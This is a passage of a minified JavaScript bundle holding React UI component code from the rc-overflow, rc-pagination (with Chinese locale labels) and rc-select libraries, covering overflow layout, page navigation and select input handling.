C=void 0!==n?n:p?i.createElement(l.default,null):null,{clearIcon:S,suffixIcon:y,itemIcon:C,removeIcon:void 0!==o?o:i.createElement(c.default,null)}}n(15218)},15901:function(e,t){function useShowArrow(e,t){return void 0!==t?t:null!==e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=useShowArrow},62944:function(e,t,n){n.d(t,{Z:function(){return M}});var o=n(13428),r=n(10870),i=n(98961),l=n(82554),a=n(2265),c=n(42744),u=n.n(c),s=n(14535),d=n(19836),p=["prefixCls","invalidate","item","renderItem","responsive","responsiveDisabled","registerSize","itemKey","className","style","children","display","order","component"],f=void 0;function InternalItem(e,t){var n,i=e.prefixCls,c=e.invalidate,d=e.item,m=e.renderItem,g=e.responsive,v=e.responsiveDisabled,h=e.registerSize,b=e.itemKey,S=e.className,y=e.style,C=e.children,E=e.display,w=e.order,x=e.component,$=void 0===x?"div":x,I=(0,l.Z)(e,p),M=g&&!E;a.useEffect(function(){return function(){h(b,null)}},[]);var O=m&&d!==f?m(d,{index:w}):C;c||(n={opacity:M?0:1,height:M?0:f,overflowY:M?"hidden":f,order:g?w:f,pointerEvents:M?"none":f,position:M?"absolute":f});var Z={};M&&(Z["aria-hidden"]=!0);var k=a.createElement($,(0,o.Z)({className:u()(!c&&i,S),style:(0,r.Z)((0,r.Z)({},n),y)},Z,I,{ref:t}),O);return g&&(k=a.createElement(s.Z,{onResize:function(e){h(b,e.offsetWidth)},disabled:v},k)),k}var m=a.forwardRef(InternalItem);m.displayName="Item";var g=n(28788),v=n(54887),h=n(43197);function channelUpdate(e){if("undefined"==typeof MessageChannel)(0,h.Z)(e);else{var t=new MessageChannel;t.port1.onmessage=function(){return e()},t.port2.postMessage(void 0)}}function useBatcher(){var e=a.useRef(null);return function(t){e.current||(e.current=[],channelUpdate(function(){(0,v.unstable_batchedUpdates)(function(){e.current.forEach(function(e){e()}),e.current=null})})),e.current.push(t)}}function useEffectState(e,t){var n=a.useState(t),o=(0,i.Z)(n,2),r=o[0],l=o[1];return[r,(0,g.Z)(function(t){e(function(){l(t)})})]}var b=a.createContext(null),S=["component"],y=["className"],C=["className"],E=a.forwardRef(function(e,t){var n=a.useContext(b);if(!n){var r=e.component,i=void 0===r?"div":r,c=(0,l.Z)(e,S);return a.createElement(i,(0,o.Z)({},c,{ref:t}))}var s=n.className,d=(0,l.Z)(n,y),p=e.className,f=(0,l.Z)(e,C);return a.createElement(b.Provider,{value:null},a.createElement(m,(0,o.Z)({ref:t,className:u()(s,p)},d,f)))});E.displayName="RawItem";var w=["prefixCls","data","renderItem","renderRawItem","itemKey","itemWidth","ssr","style","className","maxCount","renderRest","renderRawRest","suffix","component","itemComponent","onVisibleChange"],x="responsive",$="invalidate";function defaultRenderRest(e){return"+ ".concat(e.length," ...")}function Overflow(e,t){var n=e.prefixCls,c=void 0===n?"rc-overflow":n,p=e.data,f=void 0===p?[]:p,g=e.renderItem,v=e.renderRawItem,h=e.itemKey,S=e.itemWidth,y=void 0===S?10:S,C=e.ssr,E=e.style,I=e.className,M=e.maxCount,O=e.renderRest,Z=e.renderRawRest,k=e.suffix,P=e.component,R=void 0===P?"div":P,T=e.itemComponent,N=e.onVisibleChange,z=(0,l.Z)(e,w),_="full"===C,B=useBatcher(),D=useEffectState(B,null),j=(0,i.Z)(D,2),H=j[0],L=j[1],A=H||0,V=useEffectState(B,new Map),W=(0,i.Z)(V,2),F=W[0],K=W[1],U=useEffectState(B,0),q=(0,i.Z)(U,2),G=q[0],X=q[1],Y=useEffectState(B,0),J=(0,i.Z)(Y,2),Q=J[0],ee=J[1],et=useEffectState(B,0),en=(0,i.Z)(et,2),eo=en[0],er=en[1],ei=(0,a.useState)(null),el=(0,i.Z)(ei,2),ea=el[0],ec=el[1],eu=(0,a.useState)(null),es=(0,i.Z)(eu,2),ed=es[0],ep=es[1],ef=a.useMemo(function(){return null===ed&&_?Number.MAX_SAFE_INTEGER:ed||0},[ed,H]),em=(0,a.useState)(!1),eg=(0,i.Z)(em,2),ev=eg[0],eh=eg[1],eb="".concat(c,"-item"),eS=Math.max(G,Q),ey=M===x,eC=f.length&&ey,eE=M===$,ew=eC||"number"==typeof M&&f.length>M,ex=(0,a.useMemo)(function(){var e=f;return eC?e=null===H&&_?f:f.slice(0,Math.min(f.length,A/y)):"number"==typeof M&&(e=f.slice(0,M)),e},[f,y,H,M,eC]),e$=(0,a.useMemo)(function(){return eC?f.slice(ef+1):f.slice(ex.length)},[f,ex,eC,ef]),eI=(0,a.useCallback)(function(e,t){var n;return"function"==typeof h?h(e):null!==(n=h&&(null==e?void 0:e[h]))&&void 0!==n?n:t},[h]),eM=(0,a.useCallback)(g||function(e){return e},[g]);function updateDisplayCount(e,t,n){(ed!==e||void 0!==t&&t!==ea)&&(ep(e),n||(eh(e<f.length-1),null==N||N(e)),void 0!==t&&ec(t))}function onOverflowResize(e,t){L(t.clientWidth)}function registerSize(e,t){K(function(n){var o=new Map(n);return null===t?o.delete(e):o.set(e,t),o})}function registerOverflowSize(e,t){ee(t),X(Q)}function registerSuffixSize(e,t){er(t)}function getItemWidth(e){return F.get(eI(ex[e],e))}(0,d.Z)(function(){if(A&&"number"==typeof eS&&ex){var e=eo,t=ex.length,n=t-1;if(!t){updateDisplayCount(0,null);return}for(var o=0;o<t;o+=1){var r=getItemWidth(o);if(_&&(r=r||0),void 0===r){updateDisplayCount(o-1,void 0,!0);break}if(e+=r,0===n&&e<=A||o===n-1&&e+getItemWidth(n)<=A){updateDisplayCount(n,null);break}if(e+eS>A){updateDisplayCount(o-1,e-r-eo+Q);break}}k&&getItemWidth(0)+eo>A&&ec(null)}},[A,F,Q,eo,eI,ex]);var eO=ev&&!!e$.length,eZ={};null!==ea&&eC&&(eZ={position:"absolute",left:ea,top:0});var ek={prefixCls:eb,responsive:eC,component:T,invalidate:eE},eP=v?function(e,t){var n=eI(e,t);return a.createElement(b.Provider,{key:n,value:(0,r.Z)((0,r.Z)({},ek),{},{order:t,item:e,itemKey:n,registerSize:registerSize,display:t<=ef})},v(e,t))}:function(e,t){var n=eI(e,t);return a.createElement(m,(0,o.Z)({},ek,{order:t,key:n,item:e,renderItem:eM,itemKey:n,registerSize:registerSize,display:t<=ef}))},eR={order:eO?ef:Number.MAX_SAFE_INTEGER,className:"".concat(eb,"-rest"),registerSize:registerOverflowSize,display:eO},eT=O||defaultRenderRest,eN=Z?a.createElement(b.Provider,{value:(0,r.Z)((0,r.Z)({},ek),eR)},Z(e$)):a.createElement(m,(0,o.Z)({},ek,eR),"function"==typeof eT?eT(e$):eT),ez=a.createElement(R,(0,o.Z)({className:u()(!eE&&c,I),style:E,ref:t},z),ex.map(eP),ew?eN:null,k&&a.createElement(m,(0,o.Z)({},ek,{responsive:ey,responsiveDisabled:!eC,order:ef,className:"".concat(eb,"-suffix"),registerSize:registerSuffixSize,display:!0,style:eZ}),k));return ey?a.createElement(s.Z,{onResize:onOverflowResize,disabled:!eC},ez):ez}var I=a.forwardRef(Overflow);I.displayName="Overflow",I.Item=E,I.RESPONSIVE=x,I.INVALIDATE=$;var M=I},82746:function(e,t,n){n.r(t),n.d(t,{default:function(){return es_Pagination}});var o=n(21076),r=n(13428),i=n(60075),l=n(10870),a=n(98961),c=n(42744),u=n.n(c),s=n(73310),d=n(89017),p=n(75018);n(54812);var f=n(2265),m={items_per_page:"条/页",jump_to:"跳至",jump_to_confirm:"确定",page:"页",prev_page:"上一页",next_page:"下一页",prev_5:"向前 5 页",next_5:"向后 5 页",prev_3:"向前 3 页",next_3:"向后 3 页",page_size:"页码"},g=[10,20,50,100],es_Options=function(e){var t=e.pageSizeOptions,n=void 0===t?g:t,o=e.locale,r=e.changeSize,i=e.pageSize,l=e.goButton,c=e.quickGo,u=e.rootPrefixCls,s=e.disabled,p=e.buildOptionText,m=e.showSizeChanger,v=e.sizeChangerRender,h=f.useState(""),b=(0,a.Z)(h,2),S=b[0],y=b[1],getValidValue=function(){return!S||Number.isNaN(S)?void 0:Number(S)},C="function"==typeof p?p:function(e){return"".concat(e," ").concat(o.items_per_page)},go=function(e){""!==S&&(e.keyCode===d.Z.ENTER||"click"===e.type)&&(y(""),null==c||c(getValidValue()))},E="".concat(u,"-options");if(!m&&!c)return null;var w=null,x=null,$=null;return m&&v&&(w=v({disabled:s,size:i,onSizeChange:function(e){null==r||r(Number(e))},"aria-label":o.page_size,className:"".concat(E,"-size-changer"),options:(n.some(function(e){return e.toString()===i.toString()})?n:n.concat([i]).sort(function(e,t){return(Number.isNaN(Number(e))?0:Number(e))-(Number.isNaN(Number(t))?0:Number(t))})).map(function(e){return{label:C(e),value:e}})})),c&&(l&&($="boolean"==typeof l?f.createElement("button",{type:"button",onClick:go,onKeyUp:go,disabled:s,className:"".concat(E,"-quick-jumper-button")},o.jump_to_confirm):f.createElement("span",{onClick:go,onKeyUp:go},l)),x=f.createElement("div",{className:"".concat(E,"-quick-jumper")},o.jump_to,f.createElement("input",{disabled:s,type:"text",value:S,onChange:function(e){y(e.target.value)},onKeyUp:go,onBlur:function(e){!l&&""!==S&&(y(""),e.relatedTarget&&(e.relatedTarget.className.indexOf("".concat(u,"-item-link"))>=0||e.relatedTarget.className.indexOf("".concat(u,"-item"))>=0)||null==c||c(getValidValue()))},"aria-label":o.page}),o.page,$)),f.createElement("li",{className:E},w,x)},es_Pager=function(e){var t=e.rootPrefixCls,n=e.page,r=e.active,i=e.className,l=e.showTitle,a=e.onClick,c=e.onKeyPress,s=e.itemRender,d="".concat(t,"-item"),p=u()(d,"".concat(d,"-").concat(n),(0,o.Z)((0,o.Z)({},"".concat(d,"-active"),r),"".concat(d,"-disabled"),!n),i),m=s(n,"page",f.createElement("a",{rel:"nofollow"},n));return m?f.createElement("li",{title:l?String(n):null,className:p,onClick:function(){a(n)},onKeyDown:function(e){c(e,a,n)},tabIndex:0},m):null},defaultItemRender=function(e,t,n){return n};function noop(){}function isInteger(e){var t=Number(e);return"number"==typeof t&&!Number.isNaN(t)&&isFinite(t)&&Math.floor(t)===t}function calculatePage(e,t,n){return Math.floor((n-1)/(void 0===e?t:e))+1}var es_Pagination=function(e){var t,n,c=e.prefixCls,g=void 0===c?"rc-pagination":c,v=e.selectPrefixCls,h=e.className,b=e.current,S=e.defaultCurrent,y=e.total,C=void 0===y?0:y,E=e.pageSize,w=e.defaultPageSize,x=e.onChange,$=void 0===x?noop:x,I=e.hideOnSinglePage,M=e.align,O=e.showPrevNextJumpers,Z=e.showQuickJumper,k=e.showLessItems,P=e.showTitle,R=void 0===P||P,T=e.onShowSizeChange,N=void 0===T?noop:T,z=e.locale,_=void 0===z?m:z,B=e.style,D=e.totalBoundaryShowSizeChanger,j=e.disabled,H=e.simple,L=e.showTotal,A=e.showSizeChanger,V=void 0===A?C>(void 0===D?50:D):A,W=e.sizeChangerRender,F=e.pageSizeOptions,K=e.itemRender,U=void 0===K?defaultItemRender:K,q=e.jumpPrevIcon,G=e.jumpNextIcon,X=e.prevIcon,Y=e.nextIcon,J=f.useRef(null),Q=(0,s.Z)(10,{value:E,defaultValue:void 0===w?10:w}),ee=(0,a.Z)(Q,2),et=ee[0],en=ee[1],eo=(0,s.Z)(1,{value:b,defaultValue:void 0===S?1:S,postState:function(e){return Math.max(1,Math.min(e,calculatePage(void 0,et,C)))}}),er=(0,a.Z)(eo,2),ei=er[0],el=er[1],ea=f.useState(ei),ec=(0,a.Z)(ea,2),eu=ec[0],es=ec[1];(0,f.useEffect)(function(){es(ei)},[ei]);var ed=Math.max(1,ei-(k?3:5)),ep=Math.min(calculatePage(void 0,et,C),ei+(k?3:5));function getItemIcon(t,n){var o=t||f.createElement("button",{type:"button","aria-label":n,className:"".concat(g,"-item-link")});return"function"==typeof t&&(o=f.createElement(t,(0,l.Z)({},e))),o}function getValidValue(e){var t=e.target.value,n=calculatePage(void 0,et,C);return""===t?t:Number.isNaN(Number(t))?eu:t>=n?n:Number(t)}function isValid(e){return isInteger(e)&&e!==ei&&isInteger(C)&&C>0}var ef=C>et&&Z;function handleKeyDown(e){(e.keyCode===d.Z.UP||e.keyCode===d.Z.DOWN)&&e.preventDefault()}function handleKeyUp(e){var t=getValidValue(e);switch(t!==eu&&es(t),e.keyCode){case d.Z.ENTER:handleChange(t);break;case d.Z.UP:handleChange(t-1);break;case d.Z.DOWN:handleChange(t+1)}}function handleBlur(e){handleChange(getValidValue(e))}function changePageSize(e){var t=calculatePage(e,et,C),n=ei>t&&0!==t?t:ei;en(e),es(n),null==N||N(ei,e),el(n),null==$||$(n,e)}function handleChange(e){if(isValid(e)&&!j){var t=calculatePage(void 0,et,C),n=e;return e>t?n=t:e<1&&(n=1),n!==eu&&es(n),el(n),null==$||$(n,et),n}return ei}var em=ei>1,eg=ei<calculatePage(void 0,et,C);function prevHandle(){em&&handleChange(ei-1)}function nextHandle(){eg&&handleChange(ei+1)}function jumpPrevHandle(){handleChange(ed)}function jumpNextHandle(){handleChange(ep)}function runIfEnter(e,t){if("Enter"===e.key||e.charCode===d.Z.ENTER||e.keyCode===d.Z.ENTER){for(var n=arguments.length,o=Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];t.apply(void 0,o)}}function runIfEnterPrev(e){runIfEnter(e,prevHandle)}function runIfEnterNext(e){runIfEnter(e,nextHandle)}function runIfEnterJumpPrev(e){runIfEnter(e,jumpPrevHandle)}function runIfEnterJumpNext(e){runIfEnter(e,jumpNextHandle)}function renderPrev(e){var t=U(e,"prev",getItemIcon(X,"prev page"));return f.isValidElement(t)?f.cloneElement(t,{disabled:!em}):t}function renderNext(e){var t=U(e,"next",getItemIcon(Y,"next page"));return f.isValidElement(t)?f.cloneElement(t,{disabled:!eg}):t}function handleGoTO(e){("click"===e.type||e.keyCode===d.Z.ENTER)&&handleChange(eu)}var ev=null,eh=(0,p.Z)(e,{aria:!0,data:!0}),eb=L&&f.createElement("li",{className:"".concat(g,"-total-text")},L(C,[0===C?0:(ei-1)*et+1,ei*et>C?C:ei*et])),eS=null,ey=calculatePage(void 0,et,C);if(I&&C<=et)return null;var eC=[],eE={rootPrefixCls:g,onClick:handleChange,onKeyPress:runIfEnter,showTitle:R,itemRender:U,page:-1},ew=ei-1>0?ei-1:0,ex=ei+1<ey?ei+1:ey,e$=Z&&Z.goButton,eI="object"===(0,i.Z)(H)?H.readOnly:!H,eM=e$,eO=null;H&&(e$&&(eM="boolean"==typeof e$?f.createElement("button",{type:"button",onClick:handleGoTO,onKeyUp:handleGoTO},_.jump_to_confirm):f.createElement("span",{onClick:handleGoTO,onKeyUp:handleGoTO},e$),eM=f.createElement("li",{title:R?"".concat(_.jump_to).concat(ei,"/").concat(ey):null,className:"".concat(g,"-simple-pager")},eM)),eO=f.createElement("li",{title:R?"".concat(ei,"/").concat(ey):null,className:"".concat(g,"-simple-pager")},eI?eu:f.createElement("input",{type:"text","aria-label":_.jump_to,value:eu,disabled:j,onKeyDown:handleKeyDown,onKeyUp:handleKeyUp,onChange:handleKeyUp,onBlur:handleBlur,size:3}),f.createElement("span",{className:"".concat(g,"-slash")},"/"),ey));var eZ=k?1:2;if(ey<=3+2*eZ){ey||eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:"noPager",page:1,className:"".concat(g,"-item-disabled")})));for(var ek=1;ek<=ey;ek+=1)eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:ek,page:ek,active:ei===ek})))}else{var eP=k?_.prev_3:_.prev_5,eR=k?_.next_3:_.next_5,eT=U(ed,"jump-prev",getItemIcon(q,"prev page")),eN=U(ep,"jump-next",getItemIcon(G,"next page"));(void 0===O||O)&&(ev=eT?f.createElement("li",{title:R?eP:null,key:"prev",onClick:jumpPrevHandle,tabIndex:0,onKeyDown:runIfEnterJumpPrev,className:u()("".concat(g,"-jump-prev"),(0,o.Z)({},"".concat(g,"-jump-prev-custom-icon"),!!q))},eT):null,eS=eN?f.createElement("li",{title:R?eR:null,key:"next",onClick:jumpNextHandle,tabIndex:0,onKeyDown:runIfEnterJumpNext,className:u()("".concat(g,"-jump-next"),(0,o.Z)({},"".concat(g,"-jump-next-custom-icon"),!!G))},eN):null);var ez=Math.max(1,ei-eZ),e_=Math.min(ei+eZ,ey);ei-1<=eZ&&(e_=1+2*eZ),ey-ei<=eZ&&(ez=ey-2*eZ);for(var eB=ez;eB<=e_;eB+=1)eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:eB,page:eB,active:ei===eB})));if(ei-1>=2*eZ&&3!==ei&&(eC[0]=f.cloneElement(eC[0],{className:u()("".concat(g,"-item-after-jump-prev"),eC[0].props.className)}),eC.unshift(ev)),ey-ei>=2*eZ&&ei!==ey-2){var eD=eC[eC.length-1];eC[eC.length-1]=f.cloneElement(eD,{className:u()("".concat(g,"-item-before-jump-next"),eD.props.className)}),eC.push(eS)}1!==ez&&eC.unshift(f.createElement(es_Pager,(0,r.Z)({},eE,{key:1,page:1}))),e_!==ey&&eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:ey,page:ey})))}var ej=renderPrev(ew);if(ej){var eH=!em||!ey;ej=f.createElement("li",{title:R?_.prev_page:null,onClick:prevHandle,tabIndex:eH?null:0,onKeyDown:runIfEnterPrev,className:u()("".concat(g,"-prev"),(0,o.Z)({},"".concat(g,"-disabled"),eH)),"aria-disabled":eH},ej)}var eL=renderNext(ex);eL&&(H?(t=!eg,n=em?0:null):n=(t=!eg||!ey)?null:0,eL=f.createElement("li",{title:R?_.next_page:null,onClick:nextHandle,tabIndex:n,onKeyDown:runIfEnterNext,className:u()("".concat(g,"-next"),(0,o.Z)({},"".concat(g,"-disabled"),t)),"aria-disabled":t},eL));var eA=u()(g,h,(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({},"".concat(g,"-start"),"start"===M),"".concat(g,"-center"),"center"===M),"".concat(g,"-end"),"end"===M),"".concat(g,"-simple"),H),"".concat(g,"-disabled"),j));return f.createElement("ul",(0,r.Z)({className:eA,style:B,ref:J},eh),eb,ej,H?eO:eC,eL,f.createElement(es_Options,{locale:_,rootPrefixCls:g,disabled:j,selectPrefixCls:void 0===v?"rc-select":v,changeSize:changePageSize,pageSize:et,pageSizeOptions:F,quickGo:ef?handleChange:null,goButton:eM,showSizeChanger:V,sizeChangerRender:W}))}},70541:function(e,t,n){n.r(t),n.d(t,{BaseSelect:function(){return T},OptGroup:function(){return N},Option:function(){return z},default:function(){return X},useBaseProps:function(){return useBaseProps}});var o=n(13428),r=n(16141),i=n(21076),l=n(10870),a=n(98961),c=n(82554),u=n(60075),s=n(73310),d=n(54812),p=n(2265),f=n(42744),m=n.n(f),g=n(19836),v=n(77971),h=n(17146),es_TransBtn=function(e){var t=e.className,n=e.customizeIcon,o=e.customizeIconProps,r=e.children,i=e.onMouseDown,l=e.onClick,a="function"==typeof n?n(o):n;return p.createElement("span",{className:t,onMouseDown:function(e){e.preventDefault(),null==i||i(e)},style:{userSelect:"none",WebkitUserSelect:"none"},unselectable:"on",onClick:l,"aria-hidden":!0},void 0!==a?a:p.createElement("span",{className:m()(t.split(/\s+/).map(function(e){return"".concat(e,"-icon")}))},r))},useAllowClear=function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]&&arguments[5],l=arguments.length>6?arguments[6]:void 0,a=arguments.length>7?arguments[7]:void 0,c=p.useMemo(function(){return"object"===(0,u.Z)(o)?o.clearIcon:r||void 0},[o,r]);return{allowClear:p.useMemo(function(){return!i&&!!o&&(!!n.length||!!l)&&!("combobox"===a&&""===l)},[o,i,n.length,l,a]),clearIcon:p.createElement(es_TransBtn,{className:"".concat(e,"-clear"),onMouseDown:t,customizeIcon:c},"\xd7")}},b=p.createContext(null);function useBaseProps(){return p.useContext(b)}function useDelayReset(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=p.useState(!1),n=(0,a.Z)(t,2),o=n[0],r=n[1],i=p.useRef(null),cancelLatest=function(){window.clearTimeout(i.current)};return p.useEffect(function(){return cancelLatest},[]),[o,function(t,n){cancelLatest(),i.current=window.setTimeout(function(){r(t),n&&n()},e)},cancelLatest]}function useLock(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:250,t=p.useRef(null),n=p.useRef(null);return p.useEffect(function(){return function(){window.clearTimeout(n.current)}},[]),[function(){return t.current},function(o){(o||null===t.current)&&(t.current=o),window.clearTimeout(n.current),n.current=window.setTimeout(function(){t.current=null},e)}]}function useSelectTriggerControl(e,t,n,o){var r=p.useRef(null);r.current={open:t,triggerOpen:n,customizedTrigger:o},p.useEffect(function(){function onGlobalMouseDown(t){if(null===(n=r.current)||void 0===n||!n.customizedTrigger){var n,o=t.target;o.shadowRoot&&t.composed&&(o=t.composedPath()[0]||o),r.current.open&&e().filter(function(e){return e}).every(function(e){return!e.contains(o)&&e!==o})&&r.current.triggerOpen(!1)}}return window.addEventListener("mousedown",onGlobalMouseDown),function(){return window.removeEventListener("mousedown",onGlobalMouseDown)}},[])}var S=n(89017);function isValidateOpenKey(e){return e&&![S.Z.ESC,S.Z.SHIFT,S.Z.BACKSPACE,S.Z.TAB,S.Z.WIN_KEY,S.Z.ALT,S.Z.META,S.Z.WIN_KEY_RIGHT,S.Z.CTRL,S.Z.SEMICOLON,S.Z.EQUALS,S.Z.CAPS_LOCK,S.Z.CONTEXT_MENU,S.Z.F1,S.Z.F2,S.Z.F3,S.Z.F4,S.Z.F5,S.Z.F6,S.Z.F7,S.Z.F8,S.Z.F9,S.Z.F10,S.Z.F11,S.Z.F12].includes(e)}var y=n(75018),C=n(62944),es_composeProps=function(e,t,n){var o=(0,l.Z)((0,l.Z)({},e),n?t:{});return Object.keys(t).forEach(function(n){var r=t[n];"function"==typeof r&&(o[n]=function(){for(var t,o=arguments.length,i=Array(o),l=0;l<o;l++)i[l]=arguments[l];return r.apply(void 0,i),null===(t=e[n])||void 0===t?void 0:t.call.apply(t,[e].concat(i))})}),o},E=["prefixCls","id","inputElement","autoFocus","autoComplete","editable","activeDescendantId","value","open","attrs"],w=p.forwardRef(function(e,t){var n=e.prefixCls,o=e.id,r=e.inputElement,i=e.autoFocus,a=e.autoComplete,u=e.editable,s=e.activeDescendantId,f=e.value,g=e.open,v=e.attrs,b=(0,c.Z)(e,E),S=r||p.createElement("input",null),y=S,C=y.ref,w=y.props;return(0,d.Kp)(!("maxLength"in S.props),"Passing 'maxLength' to input element directly may not work because input in BaseSelect is controlled."),S=p.cloneElement(S,(0,l.Z)((0,l.Z)((0,l.Z)({type:"search"},es_composeProps(b,w,!0)),{},{id:o,ref:(0,h.sQ)(t,C),autoComplete:a||"off",autoFocus:i,className:m()("".concat(n,"-selection-search-input"),null==w?void 0:w.className),role:"combobox","aria-expanded":g||!1,"aria-haspopup":"listbox","aria-owns":"".concat(o,"_list"),"aria-autocomplete":"list","aria-controls":"".concat(o,"_list"),"aria-activedescendant":g?s:void 0},v),{},{value:u?f:"",readOnly:!u,unselectable:u?null:"on",style:(0,l.Z)((0,l.Z)({},w.style),{},{opacity:u?null:0})}))});function commonUtil_toArray(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}var x="undefined"!=typeof window&&window.document&&window.document.documentElement;function hasValue(e){return null!=e}function isComboNoValue(e){return!e&&0!==e}function isTitleType(e){return["string","number"].includes((0,u.Z)(e))}function getTitle(e){var t=void 0;return e&&(isTitleType(e.title)?t=e.title.toString():isTitleType(e.label)&&(t=e.label.toString())),t}function useLayoutEffect_useLayoutEffect(e,t){x?p.useLayoutEffect(e,t):p.useEffect(e,t)}function itemKey(e){var t;return null!==(t=e.key)&&void 0!==t?t:e.value}var onPreventMouseDown=function(e){e.preventDefault(),e.stopPropagation()},MultipleSelector=function(e){var t=e.id,n=e.prefixCls,o=e.values,r=e.open,l=e.searchValue,c=e.autoClearSearchValue,u=e.inputRef,s=e.placeholder,d=e.disabled,f=e.mode,g=e.showSearch,v=e.autoFocus,h=e.autoComplete,b=e.activeDescendantId,S=e.tabIndex,E=e.removeIcon,x=e.maxTagCount,$=e.maxTagTextLength,I=e.maxTagPlaceholder,M=void 0===I?function(e){return"+ ".concat(e.length," ...")}:I,O=e.tagRender,Z=e.onToggleOpen,k=e.onRemove,P=e.onInputChange,R=e.onInputPaste,T=e.onInputKeyDown,N=e.onInputMouseDown,z=e.onInputCompositionStart,_=e.onInputCompositionEnd,B=e.onInputBlur,D=p.useRef(null),j=(0,p.useState)(0),H=(0,a.Z)(j,2),L=H[0],A=H[1],V=(0,p.useState)(!1),W=(0,a.Z)(V,2),F=W[0],K=W[1],U="".concat(n,"-selection"),q=r||"multiple"===f&&!1===c||"tags"===f?l:"",G="tags"===f||"multiple"===f&&!1===c||g&&(r||F);useLayoutEffect_useLayoutEffect(function(){A(D.current.scrollWidth)},[q]);var defaultRenderSelector=function(e,t,n,o,r){return p.createElement("span",{title:getTitle(e),className:m()("".concat(U,"-item"),(0,i.Z)({},"".concat(U,"-item-disabled"),n))},p.createElement("span",{className:"".concat(U,"-item-content")},t),o&&p.createElement(es_TransBtn,{className:"".concat(U,"-item-remove"),onMouseDown:onPreventMouseDown,onClick:r,customizeIcon:E},"\xd7"))},customizeRenderSelector=function(e,t,n,o,i,l){return p.createElement("span",{onMouseDown:function(e){onPreventMouseDown(e),Z(!r)}},O({label:t,value:e,disabled:n,closable:o,onClose:i,isMaxTag:!!l}))},X=p.createElement("div",{className:"".concat(U,"-search"),style:{width:L},onFocus:function(){K(!0)},onBlur:function(){K(!1)}},p.createElement(w,{ref:u,open:r,prefixCls:n,id:t,inputElement:null,disabled:d,autoFocus:v,autoComplete:h,editable:G,activeDescendantId:b,value:q,onKeyDown:T,onMouseDown:N,onChange:P,onPaste:R,onCompositionStart:z,onCompositionEnd:_,onBlur:B,tabIndex:S,attrs:(0,y.Z)(e,!0)}),p.createElement("span",{ref:D,className:"".concat(U,"-search-mirror"),"aria-hidden":!0},q,"\xa0")),Y=p.createElement(C.Z,{prefixCls:"".concat(U,"-overflow"),data:o,renderItem:function(e){var t=e.disabled,n=e.label,o=e.value,r=!d&&!t,i=n;if("number"==typeof $&&("string"==typeof n||"number"==typeof n)){var l=String(i);l.length>$&&(i="".concat(l.slice(0,$),"..."))}var onClose=function(t){t&&t.stopPropagation(),k(e)};return"function"==typeof O?customizeRenderSelector(o,i,t,r,onClose):defaultRenderSelector(e,i,t,r,onClose)},renderRest:function(e){if(!o.length)return null;var t="function"==typeof M?M(e):M;return"function"==typeof O?customizeRenderSelector(void 0,t,!1,!1,void 0,!0):defaultRenderSelector({title:t},t,!1)},suffix:X,itemKey:itemKey,maxCount:x});return p.createElement("span",{className:"".concat(U,"-wrap")},Y,!o.length&&!q&&p.createElement("span",{className:"".concat(U,"-placeholder")},s))},Selector_SingleSelector=function(e){var t=e.inputElement,n=e.prefixCls,o=e.id,r=e.inputRef,i=e.disabled,l=e.autoFocus,c=e.autoComplete,u=e.activeDescendantId,s=e.mode,d=e.open,f=e.values,m=e.placeholder,g=e.tabIndex,v=e.showSearch,h=e.searchValue,b=e.activeValue,S=e.maxLength,C=e.onInputKeyDown,E=e.onInputMouseDown,x=e.onInputChange,$=e.onInputPaste,I=e.onInputCompositionStart,M=e.onInputCompositionEnd,O=e.onInputBlur,Z=e.title,k=p.useState(!1),P=(0,a.Z)(k,2),R=P[0],T=P[1],N="combobox"===s,z=N||v,_=f[0],B=h||"";N&&b&&!R&&(B=b),p.useEffect(function(){N&&T(!1)},[N,b]);var D=("combobox"===s||!!d||!!v)&&!!B,j=void 0===Z?getTitle(_):Z,H=p.useMemo(function(){return _?null:p.createElement("span",{className:"".concat(n,"-selection-placeholder"),style:D?{visibility:"hidden"}:void 0},m)},[_,D,m,n]);return p.createElement("span",{className:"".concat(n,"-selection-wrap")},p.createElement("span",{className:"".concat(n,"-selection-search")},p.createElement(w,{ref:r,prefixCls:n,id:o,open:d,inputElement:t,disabled:i,autoFocus:l,autoComplete:c,editable:z,activeDescendantId:u,value:B,onKeyDown:C,onMouseDown:E,onChange:function(e){T(!0),x(e)},onPaste:$,onCompositionStart:I,onCompositionEnd:M,onBlur:O,tabIndex:g,attrs:(0,y.Z)(e,!0),maxLength:N?S:void 0})),!N&&_?p.createElement("span",{className:"".concat(n,"-selection-item"),title:j,style:D?{visibility:"hidden"}:void 0},_.label):null,H)},$=p.forwardRef(function(e,t){var n=(0,p.useRef)(null),r=(0,p.useRef)(!1),i=e.prefixCls,l=e.open,c=e.mode,u=e.showSearch,s=e.tokenWithEnter,d=e.disabled,f=e.prefix,m=e.autoClearSearchValue,g=e.onSearch,v=e.onSearchSubmit,h=e.onToggleOpen,b=e.onInputKeyDown,y=e.onInputBlur,C=e.domRef;p.useImperativeHandle(t,function(){return{focus:function(e){n.current.focus(e)},blur:function(){n.current.blur()}}});var E=useLock(0),w=(0,a.Z)(E,2),x=w[0],$=w[1],I=(0,p.useRef)(null),triggerOnSearch=function(e){!1!==g(e,!0,r.current)&&h(!0)},M={inputRef:n,onInputKeyDown:function(e){var t=e.which,o=n.current instanceof HTMLTextAreaElement;!o&&l&&(t===S.Z.UP||t===S.Z.DOWN)&&e.preventDefault(),b&&b(e),t!==S.Z.ENTER||"tags"!==c||r.current||l||null==v||v(e.target.value),!(o&&!l&&~[S.Z.UP,S.Z.DOWN,S.Z.LEFT,S.Z.RIGHT].indexOf(t))&&isValidateOpenKey(t)&&h(!0)},onInputMouseDown:function(){$(!0)},onInputChange:function(e){var t=e.target.value;if(s&&I.current&&/[\r\n]/.test(I.current)){var n=I.current.replace(/[\r\n]+$/,"").replace(/\r\n/g," ").replace(/[\r\n]/g," ");t=t.replace(n,I.current)}I.current=null,triggerOnSearch(t)},onInputPaste:function(e){var t=e.clipboardData,n=null==t?void 